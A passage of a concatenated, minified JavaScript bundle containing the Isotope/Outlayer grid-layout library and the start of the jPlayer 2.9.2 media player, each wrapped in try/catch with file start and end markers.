e=[],i=0,o=t.length;o>i;i++){var n=t[i],r=this.getItem(n);r&&e.push(r)}return e}},m.prototype.remove=function(t){t=o(t);var e=this.getItems(t);if(e&&e.length){this._itemsOn(e,"remove",function(){this.emitEvent("removeComplete",[this,e])});for(var i=0,r=e.length;r>i;i++){var s=e[i];s.remove(),n(s,this.items)}}},m.prototype.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="";for(var e=0,i=this.items.length;i>e;e++){var o=this.items[e];o.destroy()}this.unbindResize();var n=this.element.outlayerGUID;delete v[n],delete this.element.outlayerGUID,p&&p.removeData(this.element,this.constructor.namespace)},m.data=function(t){var e=t&&t.outlayerGUID;return e&&v[e]},m.create=function(t,i){function o(){m.apply(this,arguments)}return Object.create?o.prototype=Object.create(m.prototype):e(o.prototype,m.prototype),o.prototype.constructor=o,o.defaults=e({},m.defaults),e(o.defaults,i),o.prototype.settings={},o.namespace=t,o.data=m.data,o.Item=function(){y.apply(this,arguments)},o.Item.prototype=new y,s(function(){for(var e=r(t),i=a.querySelectorAll(".js-"+e),n="data-"+e+"-options",s=0,h=i.length;h>s;s++){var f,d=i[s],l=d.getAttribute(n);try{f=l&&JSON.parse(l)}catch(c){u&&u.error("Error parsing "+n+" on "+d.nodeName.toLowerCase()+(d.id?"#"+d.id:"")+": "+c);continue}var y=new o(d,f);p&&p.data(d,t,y)}}),p&&p.bridget&&p.bridget(t,o),o},m.Item=y,m}var a=t.document,u=t.console,p=t.jQuery,h=function(){},f=Object.prototype.toString,d="function"==typeof HTMLElement||"object"==typeof HTMLElement?function(t){return t instanceof HTMLElement}:function(t){return t&&"object"==typeof t&&1===t.nodeType&&"string"==typeof t.nodeName},l=Array.prototype.indexOf?function(t,e){return t.indexOf(e)}:function(t,e){for(var i=0,o=t.length;o>i;i++)if(t[i]===e)return i;return-1};"function"==typeof define&&define.amd?define("outlayer/outlayer",["eventie/eventie","doc-ready/doc-ready","eventEmitter/EventEmitter","get-size/get-size","matches-selector/matches-selector","./item"],s):"object"==typeof exports?module.exports=s(require("eventie"),require("doc-ready"),require("wolfy87-eventemitter"),require("get-size"),require("desandro-matches-selector"),require("./item")):t.Outlayer=s(t.eventie,t.docReady,t.EventEmitter,t.getSize,t.matchesSelector,t.Outlayer.Item)}(window),function(t){function e(t){function e(){t.Item.apply(this,arguments)}e.prototype=new t.Item,e.prototype._create=function(){this.id=this.layout.itemGUID++,t.Item.prototype._create.call(this),this.sortData={}},e.prototype.updateSortData=function(){if(!this.isIgnored){this.sortData.id=this.id,this.sortData["original-order"]=this.id,this.sortData.random=Math.random();var t=this.layout.options.getSortData,e=this.layout._sorters;for(var i in t){var o=e[i];this.sortData[i]=o(this.element,this)}}};var i=e.prototype.destroy;return e.prototype.destroy=function(){i.apply(this,arguments),this.css({display:""})},e}"function"==typeof define&&define.amd?define("isotope/js/item",["outlayer/outlayer"],e):"object"==typeof exports?module.exports=e(require("outlayer")):(t.Isotope=t.Isotope||{},t.Isotope.Item=e(t.Outlayer))}(window),function(t){function e(t,e){function i(t){this.isotope=t,t&&(this.options=t.options[this.namespace],this.element=t.element,this.items=t.filteredItems,this.size=t.size)}return function(){function t(t){return function(){return e.prototype[t].apply(this.isotope,arguments)}}for(var o=["_resetLayout","_getItemLayoutPosition","_manageStamp","_getContainerSize","_getElementOffset","needsResizeLayout"],n=0,r=o.length;r>n;n++){var s=o[n];i.prototype[s]=t(s)}}(),i.prototype.needsVerticalResizeLayout=function(){var e=t(this.isotope.element),i=this.isotope.size&&e;return i&&e.innerHeight!==this.isotope.size.innerHeight},i.prototype._getMeasurement=function(){this.isotope._getMeasurement.apply(this,arguments)},i.prototype.getColumnWidth=function(){this.getSegmentSize("column","Width")},i.prototype.getRowHeight=function(){this.getSegmentSize("row","Height")},i.prototype.getSegmentSize=function(t,e){var i=t+e,o="outer"+e;if(this._getMeasurement(i,o),!this[i]){var n=this.getFirstItemSize();this[i]=n&&n[o]||this.isotope.size["inner"+e]}},i.prototype.getFirstItemSize=function(){var e=this.isotope.filteredItems[0];return e&&e.element&&t(e.element)},i.prototype.layout=function(){this.isotope.layout.apply(this.isotope,arguments)},i.prototype.getSize=function(){this.isotope.getSize(),this.size=this.isotope.size},i.modes={},i.create=function(t,e){function o(){i.apply(this,arguments)}return o.prototype=new i,e&&(o.options=e),o.prototype.namespace=t,i.modes[t]=o,o},i}"function"==typeof define&&define.amd?define("isotope/js/layout-mode",["get-size/get-size","outlayer/outlayer"],e):"object"==typeof exports?module.exports=e(require("get-size"),require("outlayer")):(t.Isotope=t.Isotope||{},t.Isotope.LayoutMode=e(t.getSize,t.Outlayer))}(window),function(t){function e(t,e){var o=t.create("masonry");return o.prototype._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns();var t=this.cols;for(this.colYs=[];t--;)this.colYs.push(0);this.maxY=0},o.prototype.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],i=t&&t.element;this.columnWidth=i&&e(i).outerWidth||this.containerWidth}this.columnWidth+=this.gutter,this.cols=Math.floor((this.containerWidth+this.gutter)/this.columnWidth),this.cols=Math.max(this.cols,1)},o.prototype.getContainerWidth=function(){var t=this.options.isFitWidth?this.element.parentNode:this.element,i=e(t);this.containerWidth=i&&i.innerWidth},o.prototype._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth%this.columnWidth,o=e&&1>e?"round":"ceil",n=Math[o](t.size.outerWidth/this.columnWidth);n=Math.min(n,this.cols);for(var r=this._getColGroup(n),s=Math.min.apply(Math,r),a=i(r,s),u={x:this.columnWidth*a,y:s},p=s+t.size.outerHeight,h=this.cols+1-r.length,f=0;h>f;f++)this.colYs[a+f]=p;return u},o.prototype._getColGroup=function(t){if(2>t)return this.colYs;for(var e=[],i=this.cols+1-t,o=0;i>o;o++){var n=this.colYs.slice(o,o+t);e[o]=Math.max.apply(Math,n)}return e},o.prototype._manageStamp=function(t){var i=e(t),o=this._getElementOffset(t),n=this.options.isOriginLeft?o.left:o.right,r=n+i.outerWidth,s=Math.floor(n/this.columnWidth);s=Math.max(0,s);var a=Math.floor(r/this.columnWidth);a-=r%this.columnWidth?0:1,a=Math.min(this.cols-1,a);for(var u=(this.options.isOriginTop?o.top:o.bottom)+i.outerHeight,p=s;a>=p;p++)this.colYs[p]=Math.max(u,this.colYs[p])},o.prototype._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this.options.isFitWidth&&(t.width=this._getContainerFitWidth()),t},o.prototype._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},o.prototype.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!==this.containerWidth},o}var i=Array.prototype.indexOf?function(t,e){return t.indexOf(e)}:function(t,e){for(var i=0,o=t.length;o>i;i++){var n=t[i];if(n===e)return i}return-1};"function"==typeof define&&define.amd?define("masonry/masonry",["outlayer/outlayer","get-size/get-size"],e):"object"==typeof exports?module.exports=e(require("outlayer"),require("get-size")):t.Masonry=e(t.Outlayer,t.getSize)}(window),function(t){function e(t,e){for(var i in e)t[i]=e[i];return t}function i(t,i){var o=t.create("masonry"),n=o.prototype._getElementOffset,r=o.prototype.layout,s=o.prototype._getMeasurement;e(o.prototype,i.prototype),o.prototype._getElementOffset=n,o.prototype.layout=r,o.prototype._getMeasurement=s;var a=o.prototype.measureColumns;o.prototype.measureColumns=function(){this.items=this.isotope.filteredItems,a.call(this)};var u=o.prototype._manageStamp;return o.prototype._manageStamp=function(){this.options.isOriginLeft=this.isotope.options.isOriginLeft,this.options.isOriginTop=this.isotope.options.isOriginTop,u.apply(this,arguments)},o}"function"==typeof define&&define.amd?define("isotope/js/layout-modes/masonry",["../layout-mode","masonry/masonry"],i):"object"==typeof exports?module.exports=i(require("../layout-mode"),require("masonry-layout")):i(t.Isotope.LayoutMode,t.Masonry)}(window),function(t){function e(t){var e=t.create("fitRows");return e.prototype._resetLayout=function(){this.x=0,this.y=0,this.maxY=0,this._getMeasurement("gutter","outerWidth")},e.prototype._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth+this.gutter,i=this.isotope.size.innerWidth+this.gutter;0!==this.x&&e+this.x>i&&(this.x=0,this.y=this.maxY);var o={x:this.x,y:this.y};return this.maxY=Math.max(this.maxY,this.y+t.size.outerHeight),this.x+=e,o},e.prototype._getContainerSize=function(){return{height:this.maxY}},e}"function"==typeof define&&define.amd?define("isotope/js/layout-modes/fit-rows",["../layout-mode"],e):"object"==typeof exports?module.exports=e(require("../layout-mode")):e(t.Isotope.LayoutMode)}(window),function(t){function e(t){var e=t.create("vertical",{horizontalAlignment:0});return e.prototype._resetLayout=function(){this.y=0},e.prototype._getItemLayoutPosition=function(t){t.getSize();var e=(this.isotope.size.innerWidth-t.size.outerWidth)*this.options.horizontalAlignment,i=this.y;return this.y+=t.size.outerHeight,{x:e,y:i}},e.prototype._getContainerSize=function(){return{height:this.y}},e}"function"==typeof define&&define.amd?define("isotope/js/layout-modes/vertical",["../layout-mode"],e):"object"==typeof exports?module.exports=e(require("../layout-mode")):e(t.Isotope.LayoutMode)}(window),function(t){function e(t,e){for(var i in e)t[i]=e[i];return t}function i(t){return"[object Array]"===h.call(t)}function o(t){var e=[];if(i(t))e=t;else if(t&&"number"==typeof t.length)for(var o=0,n=t.length;n>o;o++)e.push(t[o]);else e.push(t);return e}function n(t,e){var i=f(e,t);-1!==i&&e.splice(i,1)}function r(t,i,r,u,h){function f(t,e){return function(i,o){for(var n=0,r=t.length;r>n;n++){var s=t[n],a=i.sortData[s],u=o.sortData[s];if(a>u||u>a){var p=void 0!==e[s]?e[s]:e,h=p?1:-1;return(a>u?1:-1)*h}}return 0}}var d=t.create("isotope",{layoutMode:"masonry",isJQueryFiltering:!0,sortAscending:!0});d.Item=u,d.LayoutMode=h,d.prototype._create=function(){this.itemGUID=0,this._sorters={},this._getSorters(),t.prototype._create.call(this),this.modes={},this.filteredItems=this.items,this.sortHistory=["original-order"];for(var e in h.modes)this._initLayoutMode(e)},d.prototype.reloadItems=function(){this.itemGUID=0,t.prototype.reloadItems.call(this)},d.prototype._itemize=function(){for(var e=t.prototype._itemize.apply(this,arguments),i=0,o=e.length;o>i;i++){var n=e[i];n.id=this.itemGUID++}return this._updateItemsSortData(e),e
},d.prototype._initLayoutMode=function(t){var i=h.modes[t],o=this.options[t]||{};this.options[t]=i.options?e(i.options,o):o,this.modes[t]=new i(this)},d.prototype.layout=function(){return!this._isLayoutInited&&this.options.isInitLayout?(this.arrange(),void 0):(this._layout(),void 0)},d.prototype._layout=function(){var t=this._getIsInstant();this._resetLayout(),this._manageStamps(),this.layoutItems(this.filteredItems,t),this._isLayoutInited=!0},d.prototype.arrange=function(t){this.option(t),this._getIsInstant(),this.filteredItems=this._filter(this.items),this._sort(),this._layout()},d.prototype._init=d.prototype.arrange,d.prototype._getIsInstant=function(){var t=void 0!==this.options.isLayoutInstant?this.options.isLayoutInstant:!this._isLayoutInited;return this._isInstant=t,t},d.prototype._filter=function(t){function e(){f.reveal(n),f.hide(r)}var i=this.options.filter;i=i||"*";for(var o=[],n=[],r=[],s=this._getFilterTest(i),a=0,u=t.length;u>a;a++){var p=t[a];if(!p.isIgnored){var h=s(p);h&&o.push(p),h&&p.isHidden?n.push(p):h||p.isHidden||r.push(p)}}var f=this;return this._isInstant?this._noTransition(e):e(),o},d.prototype._getFilterTest=function(t){return s&&this.options.isJQueryFiltering?function(e){return s(e.element).is(t)}:"function"==typeof t?function(e){return t(e.element)}:function(e){return r(e.element,t)}},d.prototype.updateSortData=function(t){var e;t?(t=o(t),e=this.getItems(t)):e=this.items,this._getSorters(),this._updateItemsSortData(e)},d.prototype._getSorters=function(){var t=this.options.getSortData;for(var e in t){var i=t[e];this._sorters[e]=l(i)}},d.prototype._updateItemsSortData=function(t){for(var e=t&&t.length,i=0;e&&e>i;i++){var o=t[i];o.updateSortData()}};var l=function(){function t(t){if("string"!=typeof t)return t;var i=a(t).split(" "),o=i[0],n=o.match(/^\[(.+)\]$/),r=n&&n[1],s=e(r,o),u=d.sortDataParsers[i[1]];return t=u?function(t){return t&&u(s(t))}:function(t){return t&&s(t)}}function e(t,e){var i;return i=t?function(e){return e.getAttribute(t)}:function(t){var i=t.querySelector(e);return i&&p(i)}}return t}();d.sortDataParsers={parseInt:function(t){return parseInt(t,10)},parseFloat:function(t){return parseFloat(t)}},d.prototype._sort=function(){var t=this.options.sortBy;if(t){var e=[].concat.apply(t,this.sortHistory),i=f(e,this.options.sortAscending);this.filteredItems.sort(i),t!==this.sortHistory[0]&&this.sortHistory.unshift(t)}},d.prototype._mode=function(){var t=this.options.layoutMode,e=this.modes[t];if(!e)throw Error("No layout mode: "+t);return e.options=this.options[t],e},d.prototype._resetLayout=function(){t.prototype._resetLayout.call(this),this._mode()._resetLayout()},d.prototype._getItemLayoutPosition=function(t){return this._mode()._getItemLayoutPosition(t)},d.prototype._manageStamp=function(t){this._mode()._manageStamp(t)},d.prototype._getContainerSize=function(){return this._mode()._getContainerSize()},d.prototype.needsResizeLayout=function(){return this._mode().needsResizeLayout()},d.prototype.appended=function(t){var e=this.addItems(t);if(e.length){var i=this._filterRevealAdded(e);this.filteredItems=this.filteredItems.concat(i)}},d.prototype.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps();var o=this._filterRevealAdded(e);this.layoutItems(i),this.filteredItems=o.concat(this.filteredItems)}},d.prototype._filterRevealAdded=function(t){var e=this._noTransition(function(){return this._filter(t)});return this.layoutItems(e,!0),this.reveal(e),t},d.prototype.insert=function(t){var e=this.addItems(t);if(e.length){var i,o,n=e.length;for(i=0;n>i;i++)o=e[i],this.element.appendChild(o.element);var r=this._filter(e);for(this._noTransition(function(){this.hide(r)}),i=0;n>i;i++)e[i].isLayoutInstant=!0;for(this.arrange(),i=0;n>i;i++)delete e[i].isLayoutInstant;this.reveal(r)}};var c=d.prototype.remove;return d.prototype.remove=function(t){t=o(t);var e=this.getItems(t);if(c.call(this,t),e&&e.length)for(var i=0,r=e.length;r>i;i++){var s=e[i];n(s,this.filteredItems)}},d.prototype.shuffle=function(){for(var t=0,e=this.items.length;e>t;t++){var i=this.items[t];i.sortData.random=Math.random()}this.options.sortBy="random",this._sort(),this._layout()},d.prototype._noTransition=function(t){var e=this.options.transitionDuration;this.options.transitionDuration=0;var i=t.call(this);return this.options.transitionDuration=e,i},d.prototype.getFilteredItemElements=function(){for(var t=[],e=0,i=this.filteredItems.length;i>e;e++)t.push(this.filteredItems[e].element);return t},d}var s=t.jQuery,a=String.prototype.trim?function(t){return t.trim()}:function(t){return t.replace(/^\s+|\s+$/g,"")},u=document.documentElement,p=u.textContent?function(t){return t.textContent}:function(t){return t.innerText},h=Object.prototype.toString,f=Array.prototype.indexOf?function(t,e){return t.indexOf(e)}:function(t,e){for(var i=0,o=t.length;o>i;i++)if(t[i]===e)return i;return-1};"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size","matches-selector/matches-selector","isotope/js/item","isotope/js/layout-mode","isotope/js/layout-modes/masonry","isotope/js/layout-modes/fit-rows","isotope/js/layout-modes/vertical"],r):"object"==typeof exports?module.exports=r(require("outlayer"),require("get-size"),require("desandro-matches-selector"),require("./item"),require("./layout-mode"),require("./layout-modes/masonry"),require("./layout-modes/fit-rows"),require("./layout-modes/vertical")):t.Isotope=r(t.Outlayer,t.getSize,t.matchesSelector,t.Isotope.Item,t.Isotope.LayoutMode)}(window);
} catch (e) { if (console && console.log)  console.log('error ' + e + ' in file jquery.isotope.min.js'); }

// file jquery.isotope.min.js end

// file jquery.jplayer.min.js start

try { 
/*! jPlayer 2.9.2 for jQuery ~ (c) 2009-2014 Happyworm Ltd ~ MIT License */
!function(a,b){"function"==typeof define&&define.amd?define(["jquery"],b):b("object"==typeof exports?require("jquery"):a.jQuery?a.jQuery:a.Zepto)}(this,function(a,b){a.fn.jPlayer=function(c){var d="jPlayer",e="string"==typeof c,f=Array.prototype.slice.call(arguments,1),g=this;return c=!e&&f.length?a.extend.apply(null,[!0,c].concat(f)):c,e&&"_"===c.charAt(0)?g:(this.each(e?function(){var e=a(this).data(d),h=e&&a.isFunction(e[c])?e[c].apply(e,f):e;return h!==e&&h!==b?(g=h,!1):void 0}:function(){var b=a(this).data(d);b?b.option(c||{}):a(this).data(d,new a.jPlayer(c,this))}),g)},a.jPlayer=function(b,c){if(arguments.length){this.element=a(c),this.options=a.extend(!0,{},this.options,b);var d=this;this.element.bind("remove.jPlayer",function(){d.destroy()}),this._init()}},"function"!=typeof a.fn.stop&&(a.fn.stop=function(){}),a.jPlayer.emulateMethods="load play pause",a.jPlayer.emulateStatus="src readyState networkState currentTime duration paused ended playbackRate",a.jPlayer.emulateOptions="muted volume",a.jPlayer.reservedEvent="ready flashreset resize repeat error warning",a.jPlayer.event={},a.each(["ready","setmedia","flashreset","resize","repeat","click","error","warning","loadstart","progress","suspend","abort","emptied","stalled","play","pause","loadedmetadata","loadeddata","waiting","playing","canplay","canplaythrough","seeking","seeked","timeupdate","ended","ratechange","durationchange","volumechange"],function(){a.jPlayer.event[this]="jPlayer_"+this}),a.jPlayer.htmlEvent=["loadstart","abort","emptied","stalled","loadedmetadata","canplay","canplaythrough"],a.jPlayer.pause=function(){a.jPlayer.prototype.destroyRemoved(),a.each(a.jPlayer.prototype.instances,function(a,b){b.data("jPlayer").status.srcSet&&b.jPlayer("pause")})},a.jPlayer.timeFormat={showHour:!1,showMin:!0,showSec:!0,padHour:!1,padMin:!0,padSec:!0,sepHour:":",sepMin:":",sepSec:""};var c=function(){this.init()};c.prototype={init:function(){this.options={timeFormat:a.jPlayer.timeFormat}},time:function(a){a=a&&"number"==typeof a?a:0;var b=new Date(1e3*a),c=b.getUTCHours(),d=this.options.timeFormat.showHour?b.getUTCMinutes():b.getUTCMinutes()+60*c,e=this.options.timeFormat.showMin?b.getUTCSeconds():b.getUTCSeconds()+60*d,f=this.options.timeFormat.padHour&&10>c?"0"+c:c,g=this.options.timeFormat.padMin&&10>d?"0"+d:d,h=this.options.timeFormat.padSec&&10>e?"0"+e:e,i="";return i+=this.options.timeFormat.showHour?f+this.options.timeFormat.sepHour:"",i+=this.options.timeFormat.showMin?g+this.options.timeFormat.sepMin:"",i+=this.options.timeFormat.showSec?h+this.options.timeFormat.sepSec:""}};var d=new c;a.jPlayer.convertTime=function(a){return d.time(a)},a.jPlayer.uaBrowser=function(a){var b=a.toLowerCase(),c=/(webkit)[ \/]([\w.]+)/,d=/(opera)(?:.*version)?[ \/]([\w.]+)/,e=/(msie) ([\w.]+)/,f=/(mozilla)(?:.*? rv:([\w.]+))?/,g=c.exec(b)||d.exec(b)||e.exec(b)||b.indexOf("compatible")<0&&f.exec(b)||[];return{browser:g[1]||"",version:g[2]||"0"}},a.jPlayer.uaPlatform=function(a){var b=a.toLowerCase(),c=/(ipad|iphone|ipod|android|blackberry|playbook|windows ce|webos)/,d=/(ipad|playbook)/,e=/(android)/,f=/(mobile)/,g=c.exec(b)||[],h=d.exec(b)||!f.exec(b)&&e.exec(b)||[];return g[1]&&(g[1]=g[1].replace(/\s/g,"_")),{platform:g[1]||"",tablet:h[1]||""}},a.jPlayer.browser={},a.jPlayer.platform={};var e=a.jPlayer.uaBrowser(navigator.userAgent);e.browser&&(a.jPlayer.browser[e.browser]=!0,a.jPlayer.browser.version=e.version);var f=a.jPlayer.uaPlatform(navigator.userAgent);f.platform&&(a.jPlayer.platform[f.platform]=!0,a.jPlayer.platform.mobile=!f.tablet,a.jPlayer.platform.tablet=!!f.tablet),a.jPlayer.getDocMode=function(){var b;return a.jPlayer.browser.msie&&(document.documentMode?b=document.documentMode:(b=5,document.compatMode&&"CSS1Compat"===document.compatMode&&(b=7))),b},a.jPlayer.browser.documentMode=a.jPlayer.getDocMode(),a.jPlayer.nativeFeatures={init:function(){var a,b,c,d=document,e=d.createElement("video"),f={w3c:["fullscreenEnabled","fullscreenElement","requestFullscreen","exitFullscreen","fullscreenchange","fullscreenerror"],moz:["mozFullScreenEnabled","mozFullScreenElement","mozRequestFullScreen","mozCancelFullScreen","mozfullscreenchange","mozfullscreenerror"],webkit:["","webkitCurrentFullScreenElement","webkitRequestFullScreen","webkitCancelFullScreen","webkitfullscreenchange",""],webkitVideo:["webkitSupportsFullscreen","webkitDisplayingFullscreen","webkitEnterFullscreen","webkitExitFullscreen","",""],ms:["","msFullscreenElement","msRequestFullscreen","msExitFullscreen","MSFullscreenChange","MSFullscreenError"]},g=["w3c","moz","webkit","webkitVideo","ms"];for(this.fullscreen=a={support:{w3c:!!d[f.w3c[0]],moz:!!d[f.moz[0]],webkit:"function"==typeof d[f.webkit[3]],webkitVideo:"function"==typeof e[f.webkitVideo[2]],ms:"function"==typeof e[f.ms[2]]},used:{}},b=0,c=g.length;c>b;b++){var h=g[b];if(a.support[h]){a.spec=h,a.used[h]=!0;break}}if(a.spec){var i=f[a.spec];a.api={fullscreenEnabled:!0,fullscreenElement:function(a){return a=a?a:d,a[i[1]]},requestFullscreen:function(a){return a[i[2]]()},exitFullscreen:function(a){return a=a?a:d,a[i[3]]()}},a.event={fullscreenchange:i[4],fullscreenerror:i[5]}}else a.api={fullscreenEnabled:!1,fullscreenElement:function(){return null},requestFullscreen:function(){},exitFullscreen:function(){}},a.event={}}},a.jPlayer.nativeFeatures.init(),a.jPlayer.focus=null,a.jPlayer.keyIgnoreElementNames="A INPUT TEXTAREA SELECT BUTTON";var g=function(b){var c,d=a.jPlayer.focus;d&&(a.each(a.jPlayer.keyIgnoreElementNames.split(/\s+/g),function(a,d){return b.target.nodeName.toUpperCase()===d.toUpperCase()?(c=!0,!1):void 0}),c||a.each(d.options.keyBindings,function(c,e){return e&&a.isFunction(e.fn)&&("number"==typeof e.key&&b.which===e.key||"string"==typeof e.key&&b.key===e.key)?(b.preventDefault(),e.fn(d),!1):void 0}))};a.jPlayer.keys=function(b){var c="keydown.jPlayer";a(document.documentElement).unbind(c),b&&a(document.documentElement).bind(c,g)},a.jPlayer.keys(!0),a.jPlayer.prototype={count:0,version:{script:"2.9.2",needFlash:"2.9.0",flash:"unknown"},options:{swfPath:"js",solution:"html, flash",supplied:"mp3",auroraFormats:"wav",preload:"metadata",volume:.8,muted:!1,remainingDuration:!1,toggleDuration:!1,captureDuration:!0,playbackRate:1,defaultPlaybackRate:1,minPlaybackRate:.5,maxPlaybackRate:4,wmode:"opaque",backgroundColor:"#000000",cssSelectorAncestor:"#jp_container_1",cssSelector:{videoPlay:".jp-video-play",play:".jp-play",pause:".jp-pause",stop:".jp-stop",seekBar:".jp-seek-bar",playBar:".jp-play-bar",mute:".jp-mute",unmute:".jp-unmute",volumeBar:".jp-volume-bar",volumeBarValue:".jp-volume-bar-value",volumeMax:".jp-volume-max",playbackRateBar:".jp-playback-rate-bar",playbackRateBarValue:".jp-playback-rate-bar-value",currentTime:".jp-current-time",duration:".jp-duration",title:".jp-title",fullScreen:".jp-full-screen",restoreScreen:".jp-restore-screen",repeat:".jp-repeat",repeatOff:".jp-repeat-off",gui:".jp-gui",noSolution:".jp-no-solution"},stateClass:{playing:"jp-state-playing",seeking:"jp-state-seeking",muted:"jp-state-muted",looped:"jp-state-looped",fullScreen:"jp-state-full-screen",noVolume:"jp-state-no-volume"},useStateClassSkin:!1,autoBlur:!0,smoothPlayBar:!1,fullScreen:!1,fullWindow:!1,autohide:{restored:!1,full:!0,fadeIn:200,fadeOut:600,hold:1e3},loop:!1,repeat:function(b){b.jPlayer.options.loop?a(this).unbind(".jPlayerRepeat").bind(a.jPlayer.event.ended+".jPlayer.jPlayerRepeat",function(){a(this).jPlayer("play")}):a(this).unbind(".jPlayerRepeat")},nativeVideoControls:{},noFullWindow:{msie:/msie [0-6]\./,ipad:/ipad.*?os [0-4]\./,iphone:/iphone/,ipod:/ipod/,android_pad:/android [0-3]\.(?!.*?mobile)/,android_phone:/(?=.*android)(?!.*chrome)(?=.*mobile)/,blackberry:/blackberry/,windows_ce:/windows ce/,iemobile:/iemobile/,webos:/webos/},noVolume:{ipad:/ipad/,iphone:/iphone/,ipod:/ipod/,android_pad:/android(?!.*?mobile)/,android_phone:/android.*?mobile/,blackberry:/blackberry/,windows_ce:/windows ce/,iemobile:/iemobile/,webos:/webos/,playbook:/playbook/},timeFormat:{},keyEnabled:!1,audioFullScreen:!1,keyBindings:{play:{key:80,fn:function(a){a.status.paused?a.play():a.pause()}},fullScreen:{key:70,fn:function(a){(a.status.video||a.options.audioFullScreen)&&a._setOption("fullScreen",!a.options.fullScreen)}},muted:{key:77,fn:function(a){a._muted(!a.options.muted)}},volumeUp:{key:190,fn:function(a){a.volume(a.options.volume+.1)}},volumeDown:{key:188,fn:function(a){a.volume(a.options.volume-.1)}},loop:{key:76,fn:function(a){a._loop(!a.options.loop)}}},verticalVolume:!1,verticalPlaybackRate:!1,globalVolume:!1,idPrefix:"jp",noConflict:"jQuery",emulateHtml:!1,consoleAlerts:!0,errorAlerts:!1,warningAlerts:!1},optionsAudio:{size:{width:"0px",height:"0px",cssClass:""},sizeFull:{width:"0px",height:"0px",cssClass:""}},optionsVideo:{size:{width:"480px",height:"270px",cssClass:"jp-video-270p"},sizeFull:{width:"100%",height:"100%",cssClass:"jp-video-full"}},instances:{},status:{src:"",media:{},paused:!0,format:{},formatType:"",waitForPlay:!0,waitForLoad:!0,srcSet:!1,video:!1,seekPercent:0,currentPercentRelative:0,currentPercentAbsolute:0,currentTime:0,duration:0,remaining:0,videoWidth:0,videoHeight:0,readyState:0,networkState:0,playbackRate:1,ended:0},internal:{ready:!1},solution:{html:!0,aurora:!0,flash:!0},format:{mp3:{codec:"audio/mpeg",flashCanPlay:!0,media:"audio"},m4a:{codec:'audio/mp4; codecs="mp4a.40.2"',flashCanPlay:!0,media:"audio"},m3u8a:{codec:'application/vnd.apple.mpegurl; codecs="mp4a.40.2"',flashCanPlay:!1,media:"audio"},m3ua:{codec:"audio/mpegurl",flashCanPlay:!1,media:"audio"},oga:{codec:'audio/ogg; codecs="vorbis, opus"',flashCanPlay:!1,media:"audio"},flac:{codec:"audio/x-flac",flashCanPlay:!1,media:"audio"},wav:{codec:'audio/wav; codecs="1"',flashCanPlay:!1,media:"audio"},webma:{codec:'audio/webm; codecs="vorbis"',flashCanPlay:!1,media:"audio"},fla:{codec:"audio/x-flv",flashCanPlay:!0,media:"audio"},rtmpa:{codec:'audio/rtmp; codecs="rtmp"',flashCanPlay:!0,media:"audio"},m4v:{codec:'video/mp4; codecs="avc1.42E01E, mp4a.40.2"',flashCanPlay:!0,media:"video"},m3u8v:{codec:'application/vnd.apple.mpegurl; codecs="avc1.42E01E, mp4a.40.2"',flashCanPlay:!1,media:"video"},m3uv:{codec:"audio/mpegurl",flashCanPlay:!1,media:"video"},ogv:{codec:'video/ogg; codecs="theora, vorbis"',flashCanPlay:!1,media:"video"},webmv:{codec:'video/webm; codecs="vorbis, vp8"',flashCanPlay:!1,media:"video"},flv:{codec:"video/x-flv",flashCanPlay:!0,media:"video"},rtmpv:{codec:'video/rtmp; codecs="rtmp"',flashCanPlay:!0,media:"video"}},_init:function(){var c=this;if(this.element.empty(),this.status=a.extend({},this.status),this.internal=a.extend({},this.internal),this.options.timeFormat=a.extend({},a.jPlayer.timeFormat,this.options.timeFormat),this.internal.cmdsIgnored=a.jPlayer.platform.ipad||a.jPlayer.platform.iphone||a.jPlayer.platform.ipod,this.internal.domNode=this.element.get(0),this.options.keyEnabled&&!a.jPlayer.focus&&(a.jPlayer.focus=this),this.androidFix={setMedia:!1,play:!1,pause:!1,time:0/0},a.jPlayer.platform.android&&(this.options.preload="auto"!==this.options.preload?"metadata":"auto"),this.formats=[],this.solutions=[],this.require={},this.htmlElement={},this.html={},this.html.audio={},this.html.video={},this.aurora={},this.aurora.formats=[],this.aurora.properties=[],this.flash={},this.css={},this.css.cs={},this.css.jq={},this.ancestorJq=[],this.options.volume=this._limitValue(this.options.volume,0,1),a.each(this.options.supplied.toLowerCase().split(","),function(b,d){var e=d.replace(/^\s+|\s+$/g,"");if(c.format[e]){var f=!1;a.each(c.formats,function(a,b){return e===b?(f=!0,!1):void 0}),f||c.formats.push(e)}}),a.each(this.options.solution.toLowerCase().split(","),function(b,d){var e=d.replace(/^\s+|\s+$/g,"");if(c.solution[e]){var f=!1;a.each(c.solutions,function(a,b){return e===b?(f=!0,!1):void 0}),f||c.solutions.push(e)}}),a.each(this.options.auroraFormats.toLowerCase().split(","),function(b,d){var e=d.replace(/^\s+|\s+$/g,"");if(c.format[e]){var f=!1;a.each(c.aurora.formats,function(a,b){return e===b?(f=!0,!1):void 0}),f||c.aurora.formats.push(e)}}),this.internal.instance="jp_"+this.count,this.instances[this.internal.instance]=this.element,this.element.attr("id")||this.element.attr("id",this.options.idPrefix+"_jplayer_"+this.count),this.internal.self=a.extend({},{id:this.element.attr("id"),jq:this.element}),this.internal.audio=a.extend({},{id:this.options.idPrefix+"_audio_"+this.count,jq:b}),this.internal.video=a.extend({},{id:this.options.idPrefix+"_video_"+this.count,jq:b}),this.internal.flash=a.extend({},{id:this.options.idPrefix+"_flash_"+this.count,jq:b,swf:this.options.swfPath+(".swf"!==this.options.swfPath.toLowerCase().slice(-4)?(this.options.swfPath&&"/"!==this.options.swfPath.slice(-1)?"/":"")+"jquery.jplayer.swf":"")}),this.internal.poster=a.extend({},{id:this.options.idPrefix+"_poster_"+this.count,jq:b}),a.each(a.jPlayer.event,function(a,d){c.options[a]!==b&&(c.element.bind(d+".jPlayer",c.options[a]),c.options[a]=b)